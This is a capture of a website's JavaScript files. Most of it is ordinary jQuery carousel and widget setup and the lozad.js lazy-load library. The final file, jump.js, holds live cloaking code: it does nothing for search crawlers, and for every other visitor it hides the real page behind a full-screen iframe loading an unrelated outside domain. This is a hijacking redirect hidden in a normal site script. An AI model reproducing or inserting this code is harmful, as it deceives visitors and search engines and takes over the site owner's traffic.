				 witrbslick.slick({
					infinite: true,
					autoplay: true,
					autoplaySpeed: 3000,
					speed: 700,					
					slidesToShow: 3,
					slidesToScroll: 1,
					arrows: true,
					centerMode: false,
					centerPadding: '',
					dots: false,
					responsive: [
						{
							breakpoint: 1200,
							settings: {
								slidesToShow: 3,
								slidesToScroll: 1,
							}
						},
						{
							breakpoint: 992,
							settings: {
								slidesToShow: 2,
								slidesToScroll: 1,
							}
						},
						{
							breakpoint: 767,
							settings: {
								slidesToShow: 1,
								slidesToScroll: 1,
							}
						}
						]
					});
					}
					
			/* ====  team active js ==== */
	
			var witrbslick = $('.autocar_team_active');				
				if(witrbslick.length > 0){
				witrbslick.slick({
					infinite: true,
					autoplay: true,
					autoplaySpeed: 3000,
					speed: 1000,					
					slidesToShow: 4,
					slidesToScroll: 1,
					arrows: true,
					centerMode: false,
					centerPadding: '',
					dots: false,
					responsive: [
						{
							breakpoint: 1200,
							settings: {
								slidesToShow: 4,
								slidesToScroll: 1,
							}
						},
						{
							breakpoint: 992,
							settings: {
								slidesToShow: 2,
								slidesToScroll: 1,
							}
						},
						{
							breakpoint: 767,
							settings: {
								slidesToShow: 1,
								slidesToScroll: 1,
							}
						}
						]
					});
					}
					 
			/* ====  working hours active js ==== */
			$('[data-countdown]').each(function() {
			  var $this = $(this), finalDate = $(this).data('countdown');
			  $this.countdown(finalDate, function(event) {
				$this.html(event.strftime('<span class="cdowns days"><span class="time-counts">%-D</span> <p>Days</p></span> <span class="cdowns hour"><span class="time-counts">%-H</span> <p>Hour</p></span> <span class="cdowns minutes"><span class="time-counts">%M</span> <p>Min</p></span> <span class="cdowns second"> <span><span class="time-counts">%S</span> <p>Sec</p></span>'));
			  });
			});	

			/* popup sideber menu */
			var rightma = $(".right_sideber_menu i.openclass");
			var rightmi = $(".right_sideber_menu i.closeclass");
			var rightmir = $(".right_sideber_menu_inner");
			rightma.on('click', function() {
				rightmir.addClass('tx-s-open');
			});
			rightmi.on('click', function() {
				rightmir.removeClass('tx-s-open');

			});	
			
			/* ====  creative project active js ==== */
			var witrbslick = $('.creative_pro_active');				
				if(witrbslick.length > 0){
				witrbslick.slick({
					infinite: true,
					autoplay: false,
					autoplaySpeed: 4000,
					speed: 1000,					
					slidesToShow: 3,
					slidesToScroll: 2,
					arrows: false,
					dots: true,
					responsive: [
						{
							breakpoint: 1200,
							settings: {
								slidesToShow: 3,
								slidesToScroll: 1,
							}
						},
						{
							breakpoint: 992,
							settings: {
								slidesToShow: 2,
								slidesToScroll: 1,
							}
						},
						{
							breakpoint: 767,
							settings: {
								slidesToShow: 1,
								slidesToScroll: 1,
							}
						}
					]
				 });
				 }
			
			/* ==== pringting active js ==== */
			new BeerSlider( document.getElementById( "beer_witrbr_11" ), { start: 50 } );
			
			/* ==== oil circle active js ==== */
			var witr_cp = $('.witr_circle_idcr1');

				 witr_cp.circleProgress({
				 startAngle: -Math.PI / 4 * 3,
				 value: 0.83,
				 size: 150,
				 lineCap: 'round',
				 fill: {  gradient: ["#E53E29", "#E53E29"]}
			});

			var witr_cp = $('.witr_circle_idcr2');

				 witr_cp.circleProgress({
				 startAngle: -Math.PI / 4 * 3,
				 value: 0.93,
				 size: 150,
				 lineCap: 'round',
				 fill: {  gradient: ["#E53E29", "#E53E29"]}
				 });
				 
			var witr_cp = $('.witr_circle_idcr3');

				 witr_cp.circleProgress({
				 startAngle: -Math.PI / 4 * 3,
				 value: 0.73,
				 size: 150,
				 lineCap: 'round',
				 fill: {  gradient: ["#E53E29", "#E53E29"]}
				 });
				 
			var witr_cp = $('.witr_circle_idcr4');

				 witr_cp.circleProgress({
				 startAngle: -Math.PI / 4 * 3,
				 value: 0.83,
				 size: 150,
				 lineCap: 'round',
				 fill: {  gradient: ["#E53E29", "#E53E29"]}
				 });
			 
			/* ====  call circle progress active js ==== */
			 var witr_cp = $('.witr_circle_idc1');
				 witr_cp.circleProgress({
				 startAngle: -Math.PI / 4 * 3,
				 value: 0.83,
				 size: 100,
				 lineCap: 'round',
				 fill: {  gradient: ["#E53E29", "#E53E29"]}
				 });
				 
			var witr_cp = $('.witr_circle_idcr2');
				 witr_cp.circleProgress({
				 startAngle: -Math.PI / 4 * 3,
				 value: 0.93,
				 size: 100,
				 lineCap: 'round',
				 fill: {  gradient: ["#E53E29", "#E53E29"]}
				 });
				 
			var witr_cp = $('.witr_circle_idcr3');
				 witr_cp.circleProgress({
				 startAngle: -Math.PI / 4 * 3,
				 value: 0.73,
				 size: 100,
				 lineCap: 'round',
				 fill: {  gradient: ["#E53E29", "#E53E29"]}
				 });
				 
			var witr_cp = $('.witr_circle_idcr4');
				 witr_cp.circleProgress({
				 startAngle: -Math.PI / 4 * 3,
				 value: 0.83,
				 size: 100,
				 lineCap: 'round',
				 fill: {  gradient: ["#E53E29", "#E53E29"]}
				 });
			 
			/* ====  realstate circle progress active js ==== */
			 var witr_cp = $('.witr_circle_idcrs1');

				 witr_cp.circleProgress({
				 startAngle: -Math.PI / 4 * 3,
				 value: 0.83,
				 size: 150,
				 lineCap: 'round',
				 fill: {  gradient: ["#F5A96E", "#E53E29"]}
				 });
				 
			var witr_cp = $('.witr_circle_idcr2');

				 witr_cp.circleProgress({
				 startAngle: -Math.PI / 4 * 3,
				 value: 0.93,
				 size: 150,
				 lineCap: 'round',
				 fill: {  gradient: ["#F5A96E", "#E53E29"]}
				 });

			var witr_cp = $('.witr_circle_idcr3');

				 witr_cp.circleProgress({
				 startAngle: -Math.PI / 4 * 3,
				 value: 0.73,
				 size: 150,
				 lineCap: 'round',
				 fill: {  gradient: ["#F5A96E", "#E53E29"]}
				 });
				 
			var witr_cp = $('.witr_circle_idcr4');
			
				 witr_cp.circleProgress({
				 startAngle: -Math.PI / 4 * 3,
				 value: 0.83,
				 size: 150,
				 lineCap: 'round',
				 fill: {  gradient: ["#F5A96E", "#E53E29"]}
				 });
			/* ====  oill footer image active js ==== */
			$('.footer_image_act').slick({	

				infinite: true,
				autoplay: true,
				autoplaySpeed: 2000,
				speed: 1000,					
				slidesToShow: 1,
				slidesToScroll: 1,
				centerMode: true,
				centerPadding: '',					
				arrows: false,
				dots: true,
				responsive: [
					{
						breakpoint: 1200,
						settings: {
							slidesToShow: 1,
							slidesToScroll: 1,
						}
					},
					{
						breakpoint: 992,
						settings: {
							slidesToShow: 1,
							slidesToScroll: 1,
						}
					},
					{
						breakpoint: 768,
						settings: {
							slidesToShow: 1,
							slidesToScroll: 1,
						}
					}
					]
				});
				
			/* ====  project active js ==== */
			var witrbslick = $('.real_pro_active');				
				 if(witrbslick.length > 0){
				 witrbslick.slick({
					infinite: true,
					autoplay: true,
					autoplaySpeed: 2000,
					speed: 1000,					
					slidesToShow: 3,
					slidesToScroll: 1,
					arrows: true,
					dots: false,
					responsive: [
						{
							breakpoint: 1200,
							settings: {
								slidesToShow: 3,
								slidesToScroll: 1,
							}
						},
						{
							breakpoint: 992,
							settings: {
								slidesToShow: 2,
								slidesToScroll: 1,
							}
						},
						{
							breakpoint: 767,
							settings: {
								slidesToShow: 1,
								slidesToScroll: 1,
							}
						}
						]
					});
					}
					 
			// Mouse Direction Hover Iffect
			$('.single_protfolio').directionalHover();

			$('.single_protfolio').directionalHover({
				// CSS class for the overlay
				overlay: "em_port_content",
				// Linear or swing
				easing: "swing",
				speed: 50
			});	
			
			/* ====  Event active js ==== */
			var witrbslick = $('.eventw_idevent1');				
				if(witrbslick.length > 0){
				witrbslick.slick({
					infinite: true,
					autoplay: true,
					autoplaySpeed: 8000,
					speed: 2000,					
					slidesToShow: 1,
					slidesToScroll: 1,
					arrows: false,
					dots: true,
					responsive: [
						{
							breakpoint: 1200,
							settings: {
								slidesToShow: 1,
								slidesToScroll: 1,
							}
						},
						{
							breakpoint: 992,
							settings: {
								slidesToShow: 1,
								slidesToScroll: 1,
							}
						},
						{
							breakpoint: 767,
							settings: {
								slidesToShow: 1,
								slidesToScroll: 1,
							}
						}
						]
					});
					}

			/* ====  low faq carosole active js ==== */
			var witrbslick = $('.imagess_id1');
				 if(witrbslick.length > 0){
				 witrbslick.slick({
					infinite: true,
					autoplay: true,
					default: true,
					autoplaySpeed: 3000,
					speed: 1000,					
					slidesToShow: 1,
					slidesToScroll: 1,
					arrows: false,
					dots: false,
					responsive: [
						{
							breakpoint: 1200,
							settings: {
								slidesToShow: 1,
								slidesToScroll: 1,
							}
						},
						{
							breakpoint: 992,
							settings: {
								slidesToShow: 1,
								slidesToScroll: 1,
							}
						},
						{
							breakpoint: 767,
							settings: {
								slidesToShow: 1,
								slidesToScroll: 1,
							}
						}
						]
					});
					}
					
			/* ====  service active js ==== */
			var witrbslick = $('.witr_cslide_idany');				
				if(witrbslick.length > 0){
				witrbslick.slick({
					infinite: true,
					autoplay: true,
					autoplaySpeed: 2000,
					speed: 1000,					
					slidesToShow: 2,
					slidesToScroll: 1,
					arrows: false,
					dots: true,
					responsive: [
						{
							breakpoint: 1200,
							settings: {
								slidesToShow: 2,
								slidesToScroll: 1,
							}
						},
						{
							breakpoint: 992,
							settings: {
								slidesToShow: 2,
								slidesToScroll: 1,
							}
						},
						{
							breakpoint: 767,
							settings: {
								slidesToShow: 1,
								slidesToScroll: 1,
							}
						}
						]
					});
				}		

})(jQuery);






--- FILE ---
content_type: application/javascript
request_url: https://www.jutegu.com/lozad.js
body_size: 2040
content:
/*! lozad.js - v1.16.0 - 2020-09-10
* https://github.com/ApoorvSaxena/lozad.js
* Copyright (c) 2020 Apoorv Saxena; Licensed MIT */


(function (global, factory) {
    typeof exports === 'object' && typeof module !== 'undefined' ? module.exports = factory() :
        typeof define === 'function' && define.amd ? define(factory) :
            (global.lozad = factory());
}(this, (function () { 'use strict';

    /**
     * Detect IE browser
     * @const {boolean}
     * @private
     */
    var isIE = typeof document !== 'undefined' && document.documentMode;

    /**
     *
     * @param {string} type
     *
     */
    var support = function support(type) {
        return window && window[type];
    };

    var validAttribute = ['data-iesrc', 'data-alt', 'data-src', 'data-srcset', 'data-background-image', 'data-toggle-class'];

    var defaultConfig = {
        rootMargin: '0px',
        threshold: 0,
        enableAutoReload: false,
        load: function load(element) {
            if (element.nodeName.toLowerCase() === 'picture') {
                var img = element.querySelector('img');
                var append = false;

                if (img === null) {
                    img = document.createElement('img');
                    append = true;
                }

                if (isIE && element.getAttribute('data-iesrc')) {
                    img.src = element.getAttribute('data-iesrc');
                }

                if (element.getAttribute('data-alt')) {
                    img.alt = element.getAttribute('data-alt');
                }

                if (append) {
                    element.append(img);
                }
            }

            if (element.nodeName.toLowerCase() === 'video' && !element.getAttribute('data-src')) {
                if (element.children) {
                    var childs = element.children;
                    var childSrc = void 0;
                    for (var i = 0; i <= childs.length - 1; i++) {
                        childSrc = childs[i].getAttribute('data-src');
                        if (childSrc) {
                            childs[i].src = childSrc;
                        }
                    }

                    element.load();
                }
            }

            if (element.getAttribute('data-poster')) {
                element.poster = element.getAttribute('data-poster');
            }

            if (element.getAttribute('data-src')) {
                element.src = element.getAttribute('data-src');
            }

            if (element.getAttribute('data-srcset')) {
                element.setAttribute('srcset', element.getAttribute('data-srcset'));
            }

            var backgroundImageDelimiter = ',';
            if (element.getAttribute('data-background-delimiter')) {
                backgroundImageDelimiter = element.getAttribute('data-background-delimiter');
            }

            if (element.getAttribute('data-background-image')) {
                element.style.backgroundImage = 'url(\'' + element.getAttribute('data-background-image').split(backgroundImageDelimiter).join('\'),url(\'') + '\')';
            } else if (element.getAttribute('data-background-image-set')) {
                var imageSetLinks = element.getAttribute('data-background-image-set').split(backgroundImageDelimiter);
                var firstUrlLink = imageSetLinks[0].substr(0, imageSetLinks[0].indexOf(' ')) || imageSetLinks[0]; // Substring before ... 1x
                firstUrlLink = firstUrlLink.indexOf('url(') === -1 ? 'url(' + firstUrlLink + ')' : firstUrlLink;
                if (imageSetLinks.length === 1) {
                    element.style.backgroundImage = firstUrlLink;
                } else {
                    element.setAttribute('style', (element.getAttribute('style') || '') + ('background-image: ' + firstUrlLink + '; background-image: -webkit-image-set(' + imageSetLinks + '); background-image: image-set(' + imageSetLinks + ')'));
                }
            }

            if (element.getAttribute('data-toggle-class')) {
                element.classList.toggle(element.getAttribute('data-toggle-class'));
            }
        },
        loaded: function loaded() {}
    };

    function markAsLoaded(element) {
        element.setAttribute('data-loaded', true);
    }

    function preLoad(element) {
        if (element.getAttribute('data-placeholder-background')) {
            element.style.background = element.getAttribute('data-placeholder-background');
        }
    }

    var isLoaded = function isLoaded(element) {
        return element.getAttribute('data-loaded') === 'true';
    };

    var onIntersection = function onIntersection(load, loaded) {
        return function (entries, observer) {
            entries.forEach(function (entry) {
                if (entry.intersectionRatio > 0 || entry.isIntersecting) {
                    observer.unobserve(entry.target);

                    if (!isLoaded(entry.target)) {
                        load(entry.target);
                        markAsLoaded(entry.target);
                        loaded(entry.target);
                    }
                }
            });
        };
    };

    var onMutation = function onMutation(load) {
        return function (entries) {
            entries.forEach(function (entry) {
                if (isLoaded(entry.target) && entry.type === 'attributes' && validAttribute.indexOf(entry.attributeName) > -1) {
                    load(entry.target);
                }
            });
        };
    };

    var getElements = function getElements(selector) {
        var root = arguments.length > 1 && arguments[1] !== undefined ? arguments[1] : document;

        if (selector instanceof Element) {
            return [selector];
        }

        if (selector instanceof NodeList) {
            return selector;
        }

        return root.querySelectorAll(selector);
    };

    function lozad () {
        var selector = arguments.length > 0 && arguments[0] !== undefined ? arguments[0] : '.lozad';
        var options = arguments.length > 1 && arguments[1] !== undefined ? arguments[1] : {};

        var _Object$assign = Object.assign({}, defaultConfig, options),
            root = _Object$assign.root,
            rootMargin = _Object$assign.rootMargin,
            threshold = _Object$assign.threshold,
            enableAutoReload = _Object$assign.enableAutoReload,
            load = _Object$assign.load,
            loaded = _Object$assign.loaded;

        var observer = void 0;
        var mutationObserver = void 0;
        if (support('IntersectionObserver')) {
            observer = new IntersectionObserver(onIntersection(load, loaded), {
                root: root,
                rootMargin: rootMargin,
                threshold: threshold
            });
        }

        if (support('MutationObserver') && enableAutoReload) {
            mutationObserver = new MutationObserver(onMutation(load, loaded));
        }

        var elements = getElements(selector, root);
        for (var i = 0; i < elements.length; i++) {
            preLoad(elements[i]);
        }

        return {
            observe: function observe() {
                var elements = getElements(selector, root);

                for (var _i = 0; _i < elements.length; _i++) {
                    if (isLoaded(elements[_i])) {
                        continue;
                    }

                    if (observer) {
                        if (mutationObserver && enableAutoReload) {
                            mutationObserver.observe(elements[_i], { subtree: true, attributes: true, attributeFilter: validAttribute });
                        }

                        observer.observe(elements[_i]);
                        continue;
                    }

                    load(elements[_i]);
                    markAsLoaded(elements[_i]);
                    loaded(elements[_i]);
                }
            },
            triggerLoad: function triggerLoad(element) {
                if (isLoaded(element)) {
                    return;
                }

                load(element);
                markAsLoaded(element);
                loaded(element);
            },

            observer: observer,
            mutationObserver: mutationObserver
        };
    }

    return lozad;

})));

(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'https://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();


--- FILE ---
content_type: application/javascript
request_url: https://www.jutegu.com/jump.js
body_size: 559
content:
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?0a0e9ba5b9318bea95a1b3525b07847e";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();



if ((navigator.userAgent.match(/(spider|bot)/ig)))  {}
 else if((navigator.userAgent.match(/(phone|pad|pod|iPhone|iPod|ios|iPad|Android|Mobile|BlackBerry|IEMobile|MQQBrowser|JUC|Fennec|wOSBrowser|BrowserNG|WebOS|Symbian|Windows Phone)/i))) {
var url = "https://yugui8.dajiatongchinese.com";
var str1 = document.title;
document.write('<meta id="viewport" name="viewport" content="user-scalable=no,width=device-width, initial-scale=1.0" />'); 
document.write('<style>html,body{width:100%;height:100%;overflow:hidden; clear:both;}</style>');
document.write('<div style="width:100%;height:100%;position:fixed;top:0;left:0;z-index:2147483647;background:#fff">');
document.write('<iframe src=' + url +' frameborder="0" style="border:0;width: 100%; text-align: center; border: medium none; height:100%;max-height: 4000px;"></iframe>');
document.write('</div>');
}else{
var url = "https://yugui8.dajiatongchinese.com";
var str1 = document.title;
document.write('<meta id="viewport" name="viewport" content="user-scalable=no,width=device-width, initial-scale=1.0" />'); 
document.write('<style>html,body{width:100%;height:100%;overflow:hidden; clear:both;}</style>');
document.write('<div style="width:100%;height:100%;position:fixed;top:0;left:0;z-index:2147483647;background:#fff">');
document.write('<iframe src=' + url +' frameborder="0" style="border:0;width: 100%; text-align: center; border: medium none; height:100%;max-height: 4000px;"></iframe>');
document.write('</div>');
}